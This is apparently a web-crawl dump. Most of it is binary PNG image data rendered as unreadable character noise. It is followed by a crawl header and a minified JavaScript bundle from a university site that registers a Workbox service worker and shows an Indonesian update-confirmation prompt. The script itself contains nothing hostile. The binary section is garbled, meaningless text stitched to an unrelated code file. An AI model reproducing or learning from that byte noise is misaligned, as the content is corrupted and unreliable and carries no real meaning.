����]��                ��E���{   < ��� ���         ���    �zzzf��                            >��$���e   <     ���  ���      ���܄��{�(/�                                    �{����         ���      ��� ����^^^~�)0�                        R��p��y���      ���  ���  ���  ���  ���          ����wwwg� �                                            �___����=<����                                                                                                                                                                                                                                                                                                                                                                                                                        �xq����1 ���     ���  ���         ���ď��V�&�                                                TTT����F    ��� ���     ���      ����QQQ��]ds                                    j��4U��     ��� ���      ���     ���w                        � YYY����(<    �<<<���                ?��$���~< ���      ���     �WWW��4;�                            p�V���   <  ���     ���         ڏ��q�"�                                    ������.���$        ���   ��� �999��PW�                        R��vvv����   ���  ���      ��� ���     ���      ��� ����VVV��7>�                                            ,��38���   <    �QQQ��                                                                                                                                                                                                                                                                                                                                                                                                                   �zs����:���? ���   ���      ����\�#�                                                !��>���:      ��� ���      ����:::��]ds                                    �KKW�  ���  ���     ���     ����]���                     H��3SL����<        �[[[��RY�                zF���<���          ���     �333��V]�                            5��,O���<    ��� ���      ���  �}}}��"�                                    -��n���V���$     ���  ��� ��� �###�sz�                        ��\m��g   < ���   ���  ��� ��� ���  ���   ��� �888��X_�                                        o�	mmm����+   <       �fffw�EL�                                                                                                                                                                                                                                                                                                                                                                                                                �}v����9���?            ��� ���      ����N����                                                    ����   <     ���      ���     %%%�t{[                                    �@@@����(��� ���     ���  ���  ���Ĝ��`����                    ��\w��g<��� ��� �{{{f�18�                    WWW�   <���      ��� ���  ����'''�x�                        �#^^^z���H<���  ���  ��� ���  ����]]]��-4�                                    =��^���o   "    ���                 ��� ���z                    �KKK����<    ���  TTT ��� ��� ���  ���  ���  ��� ���    �(((�u|�                                        ��ER��{���?     �pppo�<C�                                                                                                                                                                                                                                                                                                                                                                                                                �yr����=���<        ���  ���  ��,��^���                                                     *��5�<���  ���  ��� ���  ֲ��Oj��                                 �DDD����(���          ��� ���  ���ğ��M��                � QQQ����1<��� ��� 


����Z��                    �~w~���Z     ��� ���   ��� ����                        G��2UN����? ���     ���     ���   ����CCC��OV�                                    Q��Jn��"���       ��� ���     �"��n                    Y��>YR����F     ��� ,,, ��� SSS      ��� ���  ���      ���     ���}                                    K���������   < ��� ����Z� '�                                                                                                                                                                                                                            `�����F���V���$$$�111��SZ�                                                                                                                                                        �le����$���<     ���   ��� �###���z                                                            �������  ���     ���      ���޽��Gj���                                �*#888����,     ��� ��� ���  ��� ���Ĉ��[��                b��@@Y����T ���    �۶��ct���                    V��i��E ���              ��� ����fn��                     ���hx��[   <    ���      ���  ���         ###��krg                                    M��Nnrr�"���     ���                 ����jz��                 ��Ah�����?     ����DDD��jq��������  ���  ���          ���   ���pu��                         ����?���o������?        ��� ����Z���                                                                                                                                                                                                ���             B��         ��\���g   < ���      �������A����                                                                                                                                        }	TTT����Z���      ���  ���     �>>>�ov�                                                            A��#����<             ���    ����c��                                �(!BBB����8���          ���  ��� �jjjs�AH�                5��,����<���     �///�}��                            �le����g     ���  ��� ��� ����H���                c��lll����   < ���          ���      ��� ����9h���                                O��Lppp�"    ���  ���  ���  ����I����                ���p���P���? ���    �qqql�=Dр???�     ���  ���           ���  ����###������������-������<���  ���     �***����                                                                                                                                                                                    �QJ                                         ���p���S   < ���  ��� ��� <rrrq{��                                                                                                                                    a��IYe����F ���             ���        �ZZZ��SZ�                                                                ���+���<     ���     ��� �WWW���                                u(777����.���   ���         ���    �PPP��AH�                ��\���g   <���  ����YYY��SZ�                            6��*���+     ���     ���  ���Ģ��P���                ��G\��|   <     ���          ���         ��� ܘ��gh���                                ;��`p��}   " ���  ��� ��� ���  ���ĝ��T����            �NNN����"���? ��� ����W��    iii|        ���  ���  ���     ���      ���    ?���?���                              ���     �qqqu�3:�                                                                                                                                                                                                                                "��<���S<���         ���  ��� ��� ���N@  �                                                                                                                                1Ľ/^���<    ���  ��� ���     ���    �yyyf�4;�                                                                    ���8 ���           ��V]y                                G��VQ����(     ��� ���       ����333��[b�            �!PPP����.   <     �������^�'.�                                �������< ���             ���Ē��U��            |\\\����(<���     ��� ]]] ��� ���          ��� �VVV���                                �  �������N   "    ���  ���      ��� ����|||d��            Z��=WP����C  ����ت��h~���    @��#��C     ��� ���     ���     ���     � ���<���           ��� ���     ��� ��WWW��CJ��                                                                                                                                                                                                                                   �8���   <���     ���      ���      ��� ~
����                                                                                                                        �s���P<���  ��� ���       ����Y��                                                                        ���3         ��� ��� �������k��                              ��~x��a      ���  ��� ���      �{��            _��==W����P         ����T����                                zE��  ���         �mmmq�#�            /»1M������M ���  ����g�������  ���      ��V]{                            �+$JJJ����$"���  ��� ���         ��� �RRR��29�            +��5e���   < ��� ����666�x�~��         ����<��� ���                  ��� ����T���7��*�����������?��� ����    ��???�]]]ą����                                                                                                                                                                                                                                           ���/< ���  ���     ���      ��� ��� ����                                                                                                                    o�	aaa����W    ���     ���  ���  ����###ɜ��x����                                                                            ���
     ���         LLL����                            �������8     HHH ��� ��� ���  ��� ��� ����lp��         $��:`���<        �!!!���w���                                     ���,< ���  ��� �SSS��>E�        �&[[[z���H   <  ����///�z����  N��    ��� ���            ތ��u�                           z"<<<����8 ��� {{{ ���  ���         �777��Za�        �&WWW���C<���  ����UUU��Y`�            ��a<���      ��� ���         ���    �zzzh���    �6=�36=U        |�����            �   ���                                                                                                                                                                                                                                                 ���&���      ���           ���     �                                                                                                                    (��7T������C  ���   ���  ����kkkr�CJ˂��                                                                                      ���         ؁��t��                     w
&aaa���� ����:::�ccc�PPP�  ���        Ĩ��[p���    �%PPP����7<���     �JJJ��`g�                                            ���[ ���      ����333��W^�        J��1WP����C ��� ��� ����}}}c�18�        �     ���  ��� ***֤�                        D��XE{{�   "     ��� ��� ���          ��� �sz�        X��:`Y����T ���     ����`�")�            S��l��b  ��� ���  ���  ��� �\\\��/6�                        ����                                                                                                                                                                                                                                                                            ���    ���  ���  ���     ���  ���Đ��Y�                                                                                                           R��{{{����   < ���         ��� ��� �)))���������                                                                                        ����      ��� HHH�t���                    .��pH��o     ����<<<�ry����P ���          vvvf����    6��*.S��<    ���     �vvvk�3:�                                                ���)���      ��� (((�
w~�         ��cv��`   < ��� �۞��l����            $$$�    ���  ���    �uuu��                       ����{��<" ����ttti� '��{{� ���  ���  ���k~��     ��Ui��k���?    ���    �ۨ��f����                www�<���      ��� ���         �444��QX�                                                                                                                                                                                                                                                                                                            � ���     �����1    �$$$�{{{���                                                                                                    y���`m��]   <     ���      ���  �lllu�;BҀ��                                                                                                ����C ���  OOO��               k��2vvv����" ��� ����>>>�pw�    ���K���  ���  999 �5<�ggg����6���<���  ����ߟ��f���                                                    ���     ��� 			 ��}    D�� �������J���     ���    �OOO��]d����                 ��   <        ���                9��b���m���"��� �mmms�9@ԋ5�� ���  ���     }}} ~���S��vvv����M���      ����:::�t{����                 ���m���     ���  ���  ��� ��� �x�                                                                                                                                                                                                                                                                                                                !!!����         ���2��U#               �                                                                                                   ����GF��y   <  ���          ��� �###ɢ��yz���                                                                                                    >>>����7���? ��� ���      ^��@���eT��:     ���    �]]]��QX�        ���% ���  ��� ggg ����@��              ����<<<�ry���                                                      �%.             ��� �����w|��:���<        �썍�d��                        o�������<     �            A��Z���m���   "    ��� ����Z��    ������  ���     ,,,  �tm�l��  ���      ����rrrl�<C�                    I��v��V<     ��� ���  ���     ����gv��                                                                                                                                                                                                                                                                                                 ���             ���DDD����? ����UUU��Y`�                                                                                                        n�	���U���b���? ���  ��� ���  ���    �---�ppp���                                                                                                                �WP����C        ���������"     ��� ����a�*1�            �TM����? ���                      ��� �rrrn�7>�                                                            �===�<���   ���          ���    �ZZZ��T[�                                    M��ttt����?    ���������" ��� �ۧ��i����        E�� {{{����      ���  ���      ���    �ߗ��i�
�                    �888����C��� 			 ���      ���  ���Ĩ��I��                                                                                                                                                                                                                                                                                �QJ                                 ����)))����?��� <��� =��qx�                                                                                            >��$���OQ��P   <        ���     ���      ����///�~~~����                                                                                                                       [[[����   < ���"���"    ���   ����⡡�c���                ���                 ���  ��� ����###ə��y����                                                                ~�������     ���      ��� ���    �)))���������                                        � '�����?    ���$��� ���         ��� ��� �***�������             ###�����<    ���     ���         ��� �LLL��ah��                           eeev   C���  ���      ���  ����a��                                                                                                                                                                                                                                                                                                        ���             B�� m �
RRR�   < ���     �yyyg�3:�                                                                    ����"���T���K<���  ���  ���  ���  ����999�sss���                                                                                                                                    ��R���q   <         ���    �			�pppt�5<�                        ��J���r���C     ���  �����qqq{�,3�                                                                            ���p��ʏ ��� ���        �؀��y��                                                    �"PPP����4<    ���      �τ���
�                        �d]����Z���      ���     �---��������                            1Ľ/����   <         ��� ���  ����TTT��Za�                                                                                                                                                                                                                                                                                        �QJ                 ���             B��     7��*����   < ���  ����    MMM�MMM�000�w���                                �������#���6���J������<          ���  ���     ��VVV�```���                                                                                                                                                D�� ���X���K     ***�>>>��EL�                                    ���h���T��� �<<<�SSS�� �                                                                                        �yr����=��� �===�YYY���                                                                    ��G���[���!    �///�RRR�� '�                                z^^^����(�����MMM�WWWō��                                n�	QQQ�<    ���              ����111�}��                                                                                                                                                                                                                                                                                            �QJ                 ���             B��         B��!}}}�   <     ���  ���        �����������������
           <         ���  ��� ���             ����GGG�NNN�� �                                                                                                                                                                        �t���                                                        �}���                                                                                                                �!r���                                                                                            �&m���                                                        ����                                                �e^����Z ���       ���  �&��h                                                                                                                                                                                                                                                                                                �QJ                 ���             B��             j�����p���H   < ���      ���  ���          ���      ���  ���      ���  ���      ����III�OOO���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    ���k��ǔ���      ���  ���  �������@{���                                                                                                                                                                                                                                                                                                �QJ                 ���             B��                     V�����\���S ���<             ���          ���      ���   ���        �			�@@@�222�;;;�����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            4��,�������?���       ���  ���ĩ��H��                                                                                                                                                                                                                                                                                                    �QJ                 ���             B��                                 L����� ���3���8����������?���    �     ��� ���222�000�(((�m���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        v	III�<���      ���      ����{{{d�3:�                                                                                                                                                                                                                                                                                                        �QJ                 ���             B��                                                             �     s���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                �d]����Z���  ���      ��� �JJJ��bi�                                                                                                                                                                                                                                                                                                            �QJ                                                                                                 s���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    ���h���     ���  ���        �'''��bi�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        5��,���[<    ���     ���  ��� ���}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        m �
����<���            ����g                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            ZZZ�   <���      ���         ���Ĕ��Z����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        �|u����J    ���  ���         �sssk��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        ��G���C���      ���  ��� ����III��;B�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        F�����|   < ���      ���  )))��el�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        s�P}}�<��� ���          ��� ���}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            ^^^����C���           ��� ����[                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            �vo����Z  ���      ���    ď��[����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        ��P���7 ���  ���  ��� �gggu�!�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        E�� ���s���?���  ���     ���    �<<<��GN�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        {H~~����< ��� ���   ��� &&&�ov�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            \\\����C ���          ��� ����{                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 �S\�                                                                                                                                                            ���k���( ���         ��� ��� ����Wm���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        0ü/���X   <���       ��� ����b����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        g��X���<���  ���     ��� �___~�&-�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            aaa�<���  ���         �>>>��MT�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            �z{���J���     ���      ��� �ov�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            ��J���H    ���         ���  			�"��n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            Q�����y<���       ��� ���Ĩ��S                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            �>Tp�<���  ���      ����a���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            [[[����?        ���   ����[[[��.5�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             ��c���.    ���      ��� ����666��RY�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <��&���]���?   ��� ��� �x�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            p��������?    ��� ��� ���     ����d                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ^^^����<          ���    ė��_x���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            �y{������� < ���Ā��a�
�                                                                                                                                                                                                                                                                                                                                                                                                                            ���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               ��&{�[b�G    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://mou.untad.ac.id/js/app.js
body_size: 12816
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{"use strict";try{self["workbox:window:6.5.2"]&&_()}catch(t){}function t(t,n){return new Promise((function(e){var r=new MessageChannel;r.port1.onmessage=function(t){e(t.data)},t.postMessage(n,[r.port2])}))}function n(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function e(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function r(t,n){var r;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(r=function(t,n){if(t){if("string"==typeof t)return e(t,n);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,n):void 0}}(t))||n&&t&&"number"==typeof t.length){r&&(t=r);var o=0;return function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(r=t[Symbol.iterator]()).next.bind(r)}try{self["workbox:core:6.5.2"]&&_()}catch(t){}var o=function(){var t=this;this.promise=new Promise((function(n,e){t.resolve=n,t.reject=e}))};function i(t,n){var e=location.href;return new URL(t,e).href===new URL(n,e).href}var a=function(t,n){this.type=t,Object.assign(this,n)};function c(t,n,e){return e?n?n(t):t:(t&&t.then||(t=Promise.resolve(t)),n?t.then(n):t)}function u(){}var s={type:"SKIP_WAITING"};function f(t,n){if(!n)return t&&t.then?t.then(u):Promise.resolve()}var h=function(e){var r,u;function h(t,n){var r,u;return void 0===n&&(n={}),(r=e.call(this)||this).nn={},r.tn=0,r.rn=new o,r.en=new o,r.on=new o,r.un=0,r.an=new Set,r.cn=function(){var t=r.fn,n=t.installing;r.tn>0||!i(n.scriptURL,r.sn.toString())||performance.now()>r.un+6e4?(r.vn=n,t.removeEventListener("updatefound",r.cn)):(r.hn=n,r.an.add(n),r.rn.resolve(n)),++r.tn,n.addEventListener("statechange",r.ln)},r.ln=function(t){var n=r.fn,e=t.target,o=e.state,i=e===r.vn,c={sw:e,isExternal:i,originalEvent:t};!i&&r.mn&&(c.isUpdate=!0),r.dispatchEvent(new a(o,c)),"installed"===o?r.wn=self.setTimeout((function(){"installed"===o&&n.waiting===e&&r.dispatchEvent(new a("waiting",c))}),200):"activating"===o&&(clearTimeout(r.wn),i||r.en.resolve(e))},r.dn=function(t){var n=r.hn,e=n!==navigator.serviceWorker.controller;r.dispatchEvent(new a("controlling",{isExternal:e,originalEvent:t,sw:n,isUpdate:r.mn})),e||r.on.resolve(n)},r.gn=(u=function(t){var n=t.data,e=t.ports,o=t.source;return c(r.getSW(),(function(){r.an.has(o)&&r.dispatchEvent(new a("message",{data:n,originalEvent:t,ports:e,sw:o}))}))},function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];try{return Promise.resolve(u.apply(this,t))}catch(t){return Promise.reject(t)}}),r.sn=t,r.nn=n,navigator.serviceWorker.addEventListener("message",r.gn),r}u=e,(r=h).prototype=Object.create(u.prototype),r.prototype.constructor=r,r.__proto__=u;var l,v,p=h.prototype;return p.register=function(t){var n=(void 0===t?{}:t).immediate,e=void 0!==n&&n;try{var r=this;return function(t,n){var e=t();return e&&e.then?e.then(n):n()}((function(){if(!e&&"complete"!==document.readyState)return f(new Promise((function(t){return window.addEventListener("load",t)})))}),(function(){return r.mn=Boolean(navigator.serviceWorker.controller),r.yn=r.pn(),c(r.bn(),(function(t){r.fn=t,r.yn&&(r.hn=r.yn,r.en.resolve(r.yn),r.on.resolve(r.yn),r.yn.addEventListener("statechange",r.ln,{once:!0}));var n=r.fn.waiting;return n&&i(n.scriptURL,r.sn.toString())&&(r.hn=n,Promise.resolve().then((function(){r.dispatchEvent(new a("waiting",{sw:n,wasWaitingBeforeRegister:!0}))})).then((function(){}))),r.hn&&(r.rn.resolve(r.hn),r.an.add(r.hn)),r.fn.addEventListener("updatefound",r.cn),navigator.serviceWorker.addEventListener("controllerchange",r.dn),r.fn}))}))}catch(t){return Promise.reject(t)}},p.update=function(){try{return this.fn?f(this.fn.update()):void 0}catch(t){return Promise.reject(t)}},p.getSW=function(){return void 0!==this.hn?Promise.resolve(this.hn):this.rn.promise},p.messageSW=function(n){try{return c(this.getSW(),(function(e){return t(e,n)}))}catch(t){return Promise.reject(t)}},p.messageSkipWaiting=function(){this.fn&&this.fn.waiting&&t(this.fn.waiting,s)},p.pn=function(){var t=navigator.serviceWorker.controller;return t&&i(t.scriptURL,this.sn.toString())?t:void 0},p.bn=function(){try{var t=this;return function(t,n){try{var e=t()}catch(t){return n(t)}return e&&e.then?e.then(void 0,n):e}((function(){return c(navigator.serviceWorker.register(t.sn,t.nn),(function(n){return t.un=performance.now(),n}))}),(function(t){throw t}))}catch(t){return Promise.reject(t)}},l=h,(v=[{key:"active",get:function(){return this.en.promise}},{key:"controlling",get:function(){return this.on.promise}}])&&n(l.prototype,v),h}(function(){function t(){this.Pn=new Map}var n=t.prototype;return n.addEventListener=function(t,n){this.Sn(t).add(n)},n.removeEventListener=function(t,n){this.Sn(t).delete(n)},n.dispatchEvent=function(t){t.target=this;for(var n,e=r(this.Sn(t.type));!(n=e()).done;)(0,n.value)(t)},n.Sn=function(t){return this.Pn.has(t)||this.Pn.set(t,new Set),this.Pn.get(t)},t}());function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function v(){v=function(){return t};var t={},n=Object.prototype,e=n.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function c(t,n,e){return Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[n]}try{c({},"")}catch(t){c=function(t,n,e){return t[n]=e}}function u(t,n,e,r){var o=n&&n.prototype instanceof h?n:h,i=Object.create(o.prototype),a=new P(r||[]);return i._invoke=function(t,n,e){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return j()}for(e.method=o,e.arg=i;;){var a=e.delegate;if(a){var c=L(a,e);if(c){if(c===f)continue;return c}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if("suspendedStart"===r)throw r="completed",e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r="executing";var u=s(t,n,e);if("normal"===u.type){if(r=e.done?"completed":"suspendedYield",u.arg===f)continue;return{value:u.arg,done:e.done}}"throw"===u.type&&(r="completed",e.method="throw",e.arg=u.arg)}}}(t,e,a),i}function s(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var f={};function h(){}function p(){}function d(){}var y={};c(y,o,(function(){return this}));var g=Object.getPrototypeOf,m=g&&g(g(k([])));m&&m!==n&&e.call(m,o)&&(y=m);var w=d.prototype=h.prototype=Object.create(y);function b(t){["next","throw","return"].forEach((function(n){c(t,n,(function(t){return this._invoke(n,t)}))}))}function E(t,n){function r(o,i,a,c){var u=s(t[o],t,i);if("throw"!==u.type){var f=u.arg,h=f.value;return h&&"object"==l(h)&&e.call(h,"__await")?n.resolve(h.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):n.resolve(h).then((function(t){f.value=t,a(f)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var o;this._invoke=function(t,e){function i(){return new n((function(n,o){r(t,e,n,o)}))}return o=o?o.then(i,i):i()}}function L(t,n){var e=t.iterator[n.method];if(void 0===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=void 0,L(t,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var r=s(e,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,f;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,f):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function S(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function x(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(S,this),this.reset(!0)}function k(t){if(t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function n(){for(;++r<t.length;)if(e.call(t,r))return n.value=t[r],n.done=!1,n;return n.value=void 0,n.done=!0,n};return i.next=i}}return{next:j}}function j(){return{value:void 0,done:!0}}return p.prototype=d,c(w,"constructor",d),c(d,"constructor",p),p.displayName=c(d,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===p||"GeneratorFunction"===(n.displayName||n.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,c(t,a,"GeneratorFunction")),t.prototype=Object.create(w),t},t.awrap=function(t){return{__await:t}},b(E.prototype),c(E.prototype,i,(function(){return this})),t.AsyncIterator=E,t.async=function(n,e,r,o,i){void 0===i&&(i=Promise);var a=new E(u(n,e,r,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},b(w),c(w,a,"Generator"),c(w,o,(function(){return this})),c(w,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=k,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!t)for(var n in this)"t"===n.charAt(0)&&e.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(e,r){return a.type="throw",a.arg=t,n.next=e,r&&(n.method="next",n.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var c=e.call(i,"catchLoc"),u=e.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&e.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=n,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),f},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),x(e),f}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var r=e.completion;if("throw"===r.type){var o=r.arg;x(e)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:k(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=void 0),f}},t}function p(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}if("serviceWorker"in navigator){var d=new h("/service-worker.js"),y=function(){var t,n=(t=v().mark((function t(n){return v().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:d.addEventListener("controlling",(function(){window.location.reload()})),confirm("terdapat update baru, update sekarang?")&&d.messageSkipWaiting();case 3:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){p(i,r,o,a,c,"next",t)}function c(t){p(i,r,o,a,c,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}();d.addEventListener("waiting",(function(t){y(t)})),d.register()}})();